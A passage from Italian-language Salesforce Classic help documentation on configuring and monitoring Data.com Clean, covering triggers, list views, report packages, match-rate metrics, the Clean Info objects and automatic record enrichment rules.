
- **1.** Se si utilizzano trigger su un oggetto che è stato pulito manualmente o tramite processi di Pulitura, dalle impostazioni di gestione dell'oggetto, passare a Trigger.
- **2.** Aprire ed esaminare ogni trigger per assicurarsi che il sistema o gli utenti non riscontrino risultati inattesi durante la pulitura dei record. Se si ritiene che uno o più trigger possano causare risultati imprevisti, è possibile modificarli. Se si utilizzano i processi di Pulitura e si ritiene che più trigger possano causare risultati inattesi, considerare la possibilità di ignorare i trigger durante l'esecuzione dei processi. L'opzione può essere selezionata nella pagina Preferenze pulitura: da Imposta, immettere *Preferenze* nella casella Ricerca veloce e selezionare **Preferenze** sotto Pulitura.
- **3.** Se si utilizzano i flussi di lavoro, da Imposta, immettere *Regole di flusso di lavoro* nella casella Ricerca veloce e selezionare **Regole di flusso di lavoro**.
- **4.** Aprire ed esaminare ogni regola di flusso di lavoro per assicurarsi che il sistema o gli utenti non riscontrino risultati inattesi durante la pulitura dei record. Se si ritiene che una o più regole di flusso di lavoro possano causare risultati imprevisti, è possibile modificarle. Se si utilizzano i processi di Pulitura e si ritiene che più regole possano causare risultati inattesi, considerare la possibilità di ignorare le regole di flusso di lavoro durante l'esecuzione dei processi. Selezionare l'opzione nella pagina Preferenze pulitura. L'opzione può essere selezionata nella pagina Preferenze pulitura: da Imposta, immettere *Preferenze* nella casella Ricerca veloce e selezionare **Preferenze** sotto Pulitura.
- **5.** Per tutti i trigger e le regole di flusso di lavoro in uso, verificare i risultati relativi ai record dell'oggetto interessato dopo aver eseguito il successivo processo di Pulitura per quell'oggetto.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per implementare Pulitura Data.com:

**•** "Personalizza applicazione"

Per implementare Data.com Prospector:

**•** "Personalizza applicazione"

Per definire i trigger:

**•** "Apex autore"

Per definire le regole di flusso di lavoro:

**•** "Personalizza applicazione"

## Configurazione di visualizzazioni elenco per Pulitura Data.com

Prima che gli utenti di Pulitura Data.com possano pulire i record di un elenco, è necessario aggiungere il campo Stato pulitura alle visualizzazioni elenco della propria organizzazione.

**1.** Fare clic sulla scheda (Account, Referenti o Lead) per l'oggetto di cui si desidera pulire i record dal proprio elenco.



Nota: Se l'organizzazione utilizza il servizio di individuazione delle corrispondenze DUNSRight per pulire i record account, la pulitura delle visualizzazioni elenco non è disponibile per i record account.

- **2.** Selezionare una visualizzazione dall'elenco a discesa e fare clic su **Modifica**.
- **3.** Scorrere verso il basso l'elenco Campi disponibili fino a trovare il campo Stato pulitura, quindi aggiungerlo all'elenco dei Campi selezionati. Il pulsante **Pulitura** verrà automaticamente aggiunto alla visualizzazione elenco.
- **4.** Se si utilizza Data.com Social Key, è anche possibile aggiungere i campi relativi ai social network abilitati (LinkedIn® , Twitter o Facebook) alle visualizzazioni elenco referenti.

I campi dei social network non sono disponibili nelle visualizzazioni elenco lead.

VEDERE ANCHE:

[Creazione di visualizzazioni elenco personalizzate in Salesforce Classic](#page-78-0) [Implementazione di Pulitura Data.com](#page-1746-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare visualizzazioni elenco personalizzate:

**•** "Lettura" per il tipo di record incluso nell'elenco

Per creare, modificare ed eliminare visualizzazioni di elenchi pubblici:

**•** "Gestisci visualizzazioni elenchi pubblici"

## Installazione e implementazione dei pacchetti di rapporti Data.com di AppExchange

Ottenere accesso a ulteriori rapporti che consentono agli utenti di analizzare i dati di account, referenti e lead.

In AppExchange sono disponibili numerosi pacchetti di rapporti Data.com. I pacchetti di rapporti da installare dipendono dal tipo di dati a cui l'utente è interessato e dai prodotti Data.com che utilizza. Di seguito è riportato un elenco dei diversi pacchetti con le relative istruzioni di installazione.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per installare i pacchetti:

**•** "Scarica pacchetti AppExchange"

- **1.** Accedere al pacchetto di rapporti Data.com che si desidera scaricare.
- **2.** Fare clic su **Scarica ora**.
- **3.** Installare i pacchetti di rapporti Data.com che si desidera utilizzare.
- **4.** Se l'organizzazione utilizza la versione Professional Edition, aggiungere i seguenti campi ai layout di pagina. In caso contrario, questi campi non saranno inclusi nei rapporti.





**5.** Comunicare ai propri utenti quali rapporti e cruscotti digitali Data.com sono disponibili.

## Riesame dei risultati delle corrispondenze con Pulitura Data.com

Una volta completate l'implementazione di Pulitura Data.com e l'esecuzione dei primi processi di pulitura è bene riesaminare periodicamente i risultati delle corrispondenze effettuate da Pulitura Data.com per verificare che le corrispondenze dei record siano corrette. Per iniziare, eseguire il rapporto Account per stato pulitura.

Importante: Se risulta che le corrispondenze fra i propri record e quelli di Data.com non sono corrette, valutare attentamente se è opportuno selezionare Contrassegna differenze e autocompila i campi vuoti come preferenza di pulitura. In caso di corrispondenze errate con un gran numero di record, rivolgersi all'Assistenza Salesforce.

- **1.** Fare clic sulla scheda Cruscotti digitali e selezionare Applicazioni analitiche Data.com. Eseguire il rapporto Account per stato pulitura. Se i processi di pulitura sono stati eseguiti correttamente, gli account saranno raggruppati in base ai valori dello stato di pulitura.
- **2.** Nel rapporto, individuare i record di Salesforce con stato di pulitura Diverso. Aprire alcuni record e fare clic su **Pulitura** per esaminare le differenze.
- **3.** Ripetere il confronto con i record che hanno stato di pulitura Non trovato.

#### VEDERE ANCHE:

[Come funziona la corrispondenza fra record di Salesforce e di Data.com?](#page-1226-0) [Stati di Pulitura Data.com](#page-1215-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per implementare Pulitura Data.com:

**•** "Personalizza applicazione"

## <span id="page-1768-0"></span>Visualizzazione delle percentuali di corrispondenza dei record in Pulitura Data.com (solo Pulitura Data.com)

Le metriche e l'analisi di Pulitura Data.com indicano in che modo gli account, i referenti e i lead dell'organizzazione sono stati abbinati e aggiornati con i dati di Data.com; pertanto, è importante controllare regolarmente le percentuali di corrispondenza e di aggiornamento.

- **1.** Da Imposta, immettere *Metriche* nella casella Ricerca veloce e selezionare **Metriche e analitiche** nella sezione Pulitura
- **2.** Per vedere quando è stato effettuato l'ultimo calcolo, controllare il campo Ultimo calcolo sopra la tabella.
	- Nota: I dati delle tabelle sono calcolati ogni giorno, ma mentre l'ora viene memorizzata, la data è calcolata in base al fuso orario GMT; quindi, a seconda della variazione dell'ora, la data visualizzata può essere diversa dalla data indicata al momento dei calcoli. Inoltre, poiché questi dati vengono calcolati una volta al giorno, possono essere leggermente diversi rispetto ai dati contenuti nei cruscotti digitali e nei rapporti Data.com.
- **3.** Visualizzare i dati relativi alle corrispondenze e agli aggiornamenti nella sezione Percentuali di corrispondenza e di aggiornamento.

I dati rappresentano record per cui è stata trovata la corrispondenza e che sono stati aggiornati da quando l'organizzazione ha implementato Data.com. Ecco le definizioni delle colonne della tabella.





Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le percentuali di corrispondenza di Pulitura Data.com:

**•** "Personalizza applicazione"





#### VEDERE ANCHE:

[Visualizzazione delle percentuali di aggiornamento di Data.com Social Key](#page-1797-0) [Come funziona la corrispondenza fra record di Salesforce e di Data.com?](#page-1226-0) [Linee guida per la selezione di un servizio di individuazione delle corrispondenze per gli account](#page-1227-0)

## <span id="page-1770-0"></span>Creazione di rapporti su record di Salesforce con uno stato pulitura specifico

Creare un rapporto personalizzato per visualizzare i record di account, referenti o lead Salesforce che hanno uno stato pulitura specifico (ad esempio Diverso).

Scegliere i campi da visualizzare dagli oggetti Account, Referente o Lead. Utilizzando i dati dei relativi oggetti Informazioni pulitura, visualizzare affiancati i valori dei record Salesforce e Data.com. I risultati dei rapporti aiutano a identificare i motivi ricorrenti per cui i record possono avere uno stato pulitura specifico. Utilizzare le proprie conoscenze per gestire il modo in cui i record vengono puliti nell'organizzazione.

Ad esempio, è possibile creare un rapporto che mostri tutti i record il cui stato pulitura è Diverso affiancati ai rispettivi record Data.com corrispondenti. Se nei dati si identificano dei modelli o delle tendenze in grado di causare questo stato, è possibile creare trigger o personalizzazioni API per rettificare i dati e ottenere un numero maggiore di record con stato Sincronizzato.

Si supponga di creare un rapporto Referenti per stato pulitura.

- **1.** Prima di creare il rapporto Referenti per stato pulitura, verificare che nell'organizzazione sia disponibile un tipo di rapporto personalizzato che colleghi l'oggetto Referenti all'oggetto Informazioni pulitura referenti e renda i campi di entrambi gli oggetti disponibili per il rapporto.
- **2.** Creare il rapporto: fare clic sulla scheda Rapporti, quindi su **Nuovo rapporto**.
- **3.** Selezionare *Referenti per stato pulitura* come tipo di rapporto.
- **4.** Fare clic su **Crea**.
- **5.** Dall'oggetto controllante, Referenti, selezionare i campi su cui si desidera creare il rapporto. Ad esempio, scegliere:
	- **•** ID referente
	- **•** Stato pulitura
	- **•** Nome completo
	- **•** Indirizzo postale
	- **•** Telefono
	- **•** Email
- **6.** Dall'oggetto correlato, Informazioni pulitura referenti, selezionare i campi che corrispondono ai campi dell'oggetto Referenti. Ad esempio, per informazioni pulitura referenti, è possibile scegliere:
	- **•** ID informazioni pulitura referenti
	- **•** Nome
	- **•** Cognome
	- **•** Indirizzo
	- **•** Telefono
	- **•** Email
	- **•** Data ultima corrispondenza
- **7.** Aggiungere un filtro campo al rapporto: Per il campo, selezionare *Stato pulitura*. Per l'operatore, selezionare *uguale a* e per il valore selezionare *Diverso*.
- **8.** Definire i campi rimanenti.
- **9.** Salvare il rapporto ed eseguirlo.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

E

"Generatore di rapporti"

**10.** Rivedere il rapporto alla ricerca di eventuali modelli o schemi ricorrenti nei dati che possano far sì che taluni record abbiano lo stato pulitura Diverso.

#### VEDERE ANCHE:

[Creazione di un tipo di rapporto personalizzato per le informazioni di pulitura di account, referenti o lead](#page-1774-0) [Che cos'è l'oggetto Informazioni pulitura account?](#page-1771-0) [Che cos'è l'oggetto Informazioni pulitura referenti?](#page-1772-0) [Che cos'è l'oggetto Informazioni pulitura lead?](#page-1773-0)

## <span id="page-1771-0"></span>Come sfruttare le informazioni di pulitura di account, referenti e lead

## Che cos'è l'oggetto Informazioni pulitura account?

Informazioni pulitura account è un oggetto di background che archivia i metadati utilizzati per stabilire lo stato di pulitura dei record di un account.

Informazioni pulitura account offre un'istantanea dei dati presenti nel record account di Salesforce e nel record Data.com corrispondente nel momento in cui il record Salesforce è stato pulito.

Informazioni pulitura account include una serie di campi vettori di bit, i cui campi componenti corrispondono, ognuno, a singoli campi dell'oggetto e forniscono informazioni sui dati correlati o sullo stato in merito a questi campi. Ad esempio, il campo vettore di bit IsDifferent ha un campo IsDifferentState. Se il valore del campo IsDifferentState è False, il valore del campo Stato è lo stesso nel record account Salesforce e nel suo record Data.com corrispondente.

Questi sono i campi di vettori di bit.

- **•** CleanedBy indica chi (un utente) o cosa (un processo di Pulitura) ha effettuato la pulitura del record account.
- **•** IsDifferent indica se un campo del record account contiene un valore diverso dal campo corrispondente nel record Data.com corrispondente.
- **•** IsFlaggedWrong indica se un campo del record account contiene un valore contrassegnato come errato a Data.com.
- **•** IsReviewed indica se un campo del record account si trova in stato Rivisto, il che significa che il valore è stato rivisto ma non accettato.

Gli amministratori possono modificare un numero limitato di campi Informazioni pulitura account dalla pagina Informazioni pulitura account.

Gli sviluppatori possono creare trigger che leggono i campi Informazioni pulitura account per contribuire ad automatizzare la pulitura o la relativa elaborazione di record account. Ad esempio, è possibile creare un trigger che legga il campo Stato pulitura nell'oggetto Account. Se il valore del campo Stato pulitura di un record account è Diverso ma il record non ha un valore Via fatturazione, il trigger potrebbe aggiornare lo stato del record a Non confrontato.

#### VEDERE ANCHE:

[http://www.salesforce.com/us/developer/docs/api/index\\_CSH.htm#sforce\\_api\\_objects\\_accountcleaninfo.htm](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_accountcleaninfo.htm)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## <span id="page-1772-0"></span>Che cos'è l'oggetto Informazioni pulitura referenti?

Informazioni pulitura referenti è un oggetto di background che archivia i metadati utilizzati per stabilire lo stato di pulitura dei record di un referente.

Informazioni pulitura referenti offre un'istantanea dei dati presenti nel record referenti di Salesforce e nel record Data.com corrispondente nel momento in cui il record Salesforce è stato pulito.

Informazioni pulitura referenti include una serie di campi vettori di bit, i cui campi componenti corrispondono, ognuno, a singoli campi dell'oggetto e forniscono informazioni sui dati correlati o sullo stato in merito a questi campi. Ad esempio, il campo vettore di bit IsDifferent ha un campo IsDifferentEmail. Se il valore del campo IsDifferentEmail è False, il valore del campo Email è lo stesso nel record referenti Salesforce e nel suo record Data.com corrispondente.

Questi sono i campi di vettori di bit.

- **•** CleanedBy indica chi (un utente) o cosa (un processo di Pulitura) ha effettuato la pulitura del record referenti.
- **•** IsDifferent indica se un campo del record referenti contiene un valore diverso dal campo corrispondente nel record Data.com corrispondente.
- **•** IsFlaggedWrong indica se un campo del record referenti contiene un valore contrassegnato come errato a Data.com.
- **•** IsReviewed indica se un campo del record referenti si trova in stato Rivisto, il che significa che il valore è stato rivisto ma non accettato.

Gli sviluppatori possono creare trigger che leggono i campi Informazioni pulitura referenti per contribuire ad automatizzare la pulitura o la relativa elaborazione di record referenti.

#### VEDERE ANCHE:

[http://www.salesforce.com/us/developer/docs/api/index\\_CSH.htm#sforce\\_api\\_objects\\_contactcleaninfo.htm](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_contactcleaninfo.htm)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## <span id="page-1773-0"></span>Che cos'è l'oggetto Informazioni pulitura lead?

Informazioni pulitura lead è un oggetto di background che archivia i metadati utilizzati per stabilire lo stato di pulitura dei record di un lead.

Informazioni pulitura lead offre un'istantanea dei dati presenti nel record lead di Salesforce e nel record Data.com corrispondente nel momento in cui il record Salesforce è stato pulito.

Informazioni pulitura lead include una serie di campi vettori di bit, i cui campi componenti corrispondono, ognuno, a singoli campi dell'oggetto e forniscono informazioni sui dati correlati o sullo stato in merito a questi campi. Ad esempio, il campo vettore di bit IsDifferent ha un campo IsDifferentTitle. Se il valore del campo IsDifferentTitle è False, il valore del campo Titolo è lo stesso nel record lead Salesforce e nel suo record Data.com corrispondente.

Questi sono i campi di vettori di bit.

- **•** CleanedBy indica chi (un utente) o cosa (un processo di Pulitura) ha effettuato la pulitura del record lead.
- **•** IsDifferent indica se un campo del record lead contiene un valore diverso dal campo corrispondente nel record Data.com corrispondente.
- **•** IsFlaggedWrong indica se un campo del record lead contiene un valore contrassegnato come errato a Data.com.
- **•** IsReviewed indica se un campo del record lead si trova in stato Rivisto, il che significa che il valore è stato rivisto ma non accettato.

Gli sviluppatori possono creare trigger che leggono i campi Informazioni pulitura lead per contribuire ad automatizzare la pulitura o la relativa elaborazione di record lead.

#### VEDERE ANCHE:

[http://www.salesforce.com/us/developer/docs/api/index\\_CSH.htm#sforce\\_api\\_objects\\_leadcleaninfo.htm](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#sforce_api_objects_leadcleaninfo.htm)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## <span id="page-1774-0"></span>Creazione di un tipo di rapporto personalizzato per le informazioni di pulitura di account, referenti o lead

Creare tipi di rapporto personalizzati per riportare le informazioni di pulitura in merito ad account, referenti e lead. I tipi di rapporto personalizzato sulle Informazioni pulitura consentono di visualizzare con facilità le informazioni di pulitura di più record in un unico rapporto. Utilizzare le informazioni per identificare modelli e tendenze nei propri dati e gestire o modificare il modo in cui i record vengono puliti.

- **1.** Da Imposta, immettere *Tipi di rapporto* nella casella Ricerca veloce, quindi selezionare **Tipi di rapporto**.
- **2.** Fare clic su **Nuovo tipo di rapporto personalizzato**.
- **3.** Per Oggetto principale, selezionare *Account*, *Referenti* o *Lead*, a seconda dell'oggetto su cui si desidera creare il rapporto, e definire gli altri campi obbligatori.
- **4.** Per Categoria, selezionare *Account e referenti* o *Lead*, secondo necessità.
- **5.** Fare clic su **Avanti**.
- **6.** Correlare l'oggetto Informazioni pulitura corrispondente (Informazioni pulitura account, Informazioni pulitura referenti o Informazioni pulitura lead) all'oggetto primario selezionato. Accettare l'impostazione predefinita per Relazione A a B.
- **7.** Selezionare uno stato distribuzione.
- **8.** Fare clic su **Salva**.

A questo punto, è possibile creare rapporti personalizzati basati su questi nuovi tipi di rapporti personalizzati.

VEDERE ANCHE:

<span id="page-1774-1"></span>[Creazione di un tipo di rapporto personalizzato](#page-393-0) [Creazione di rapporti su record di Salesforce con uno stato pulitura specifico](#page-1770-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con licenza Data.com Prospector nelle versioni: **Contact Manager Edition** (tranne oggetto Lead), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile con licenza Pulitura Data.com nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare o aggiornare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per eliminare i tipi di rapporto personalizzato:

**•** "Modifica tutti i dati"

## Aggiunta automatica di informazioni critiche ai record degli agenti di vendita e marketing

Per consentire ai team di vendita e marketing di mantenere relazioni eccellenti con i clienti e identificare le opportunità più promettenti, è possibile aggiungere automaticamente le informazioni più aggiornate ad account, referenti e lead Salesforce utilizzano le regole di pulitura Data.com.

#### IN QUESTA SEZIONE:

[In che modo vengono aggiunte automaticamente le informazioni ai record?](#page-1775-0)

Non per magia, ma quasi. Basta configurare e attivare le regole di pulitura Data.com. A questo punto, le informazioni, dalla latitudine e longitudine per gli indirizzi degli account alle informazioni sulla società per i lead, vengono aggiunte ai record Salesforce già esistenti. E i record nuovi e aggiornati ricevono queste informazioni quando vengono salvati. Se si desidera effettuare dei test prima di aggiungere le informazioni a tutti i record, esiste un sistema rapido per aggiungerle manualmente a un singolo record.

#### [Considerazioni per l'aggiunta di informazioni ai record](#page-1776-0)

Esaminare queste considerazioni prima di utilizzare le regole di pulitura Data.com per aggiungere informazioni ai record Salesforce.

#### [Aggiunta automatica delle informazioni geografiche per gli indirizzi \(Beta\)](#page-1778-0)

Per consentire ai reparti vendite e marketing di reperire account e referenti situati nelle vicinanze, assegnare territori e campagne, segmentare i mercati, definire come destinazioni aree specifiche e analizzare dati demografici, è possibile utilizzare le informazioni geografiche. Le informazioni geografiche possono essere aggiunte a tutti gli account, referenti e lead Salesforce che utilizzano regole di pulitura di georeferenziazione di Data.com. Inoltre, è possibile configurare le regole per la propria organizzazione in modo tale che i record nuovi e aggiornati ricevano automaticamente le informazioni geografiche quando vengono salvati.

#### [Aggiunta automatica ai lead delle informazioni critiche sulla società \(Pilota\)](#page-1783-0)

È possibile fare in modo che sia più facile per i rappresentanti di vendita e marketing identificare i lead più promettenti e assegnarli immediatamente ai territori e alle campagne corretti. È possibile aggiungere informazioni preziose come il D-U-N-S Number e il numero di dipendenti a tutti i lead Salesforce esistenti utilizzando le regole di pulitura Data.com. Inoltre, è possibile configurare le regole per la propria organizzazione in modo tale che i lead nuovi e aggiornati ricevano automaticamente le informazioni sulla società quando vengono salvati.

#### [Regole di pulitura Data.com standard](#page-1785-0)

<span id="page-1775-0"></span>Sono disponibili informazioni dettagliate sulle regole di pulitura standard, che consentono di aggiungere automaticamente le informazioni ai record Salesforce. Le informazioni includono una descrizione del funzionamento di ogni regola di pulitura e dei relativi campi aggiornati.

## In che modo vengono aggiunte automaticamente le informazioni ai record?

Non per magia, ma quasi. Basta configurare e attivare le regole di pulitura Data.com. A questo punto, le informazioni, dalla latitudine e longitudine per gli indirizzi degli account alle informazioni sulla società per i lead, vengono aggiunte ai record Salesforce già esistenti. E i record nuovi e aggiornati ricevono queste informazioni quando vengono salvati. Se si desidera effettuare dei test prima di aggiungere le informazioni a tutti i record, esiste un sistema rapido per aggiungerle manualmente a un singolo record.

